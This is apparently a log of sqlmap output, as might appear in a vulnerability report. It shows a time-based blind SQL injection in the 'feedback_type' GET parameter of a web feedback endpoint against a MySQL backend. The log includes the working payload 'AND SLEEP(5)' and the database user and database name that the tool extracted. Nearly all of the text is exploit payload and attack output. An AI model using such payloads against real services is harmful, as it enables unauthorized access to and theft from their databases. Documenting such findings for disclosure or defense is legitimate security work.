 sqlmap identified the following injection points with a total of 359 HTTP(s) requests:
---
Place: GET
Parameter: feedback_type
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: pid=ukztYUybsWanMQcNKADef2gE9piG4h6d&version=1.0.4&feedback_type=4 AND SLEEP(5)&feedbac
k_content=good&contact=13666666688
---
[11:14:47] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[11:14:47] [INFO] fetching current user
[11:14:47] [INFO] retrieved:
[11:14:47] [WARNING] it is very important not to stress the network adapter's bandwidth during usage
 of time-based queries
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
a
[11:15:05] [INFO] adjusting time delay to 1 second due to good response times
pi@10.7.3.%
current user:    'api@10.7.3.%'
[11:16:00] [INFO] fetching current database
[11:16:00] [INFO] retrieved: mvs
current database:    'mvs'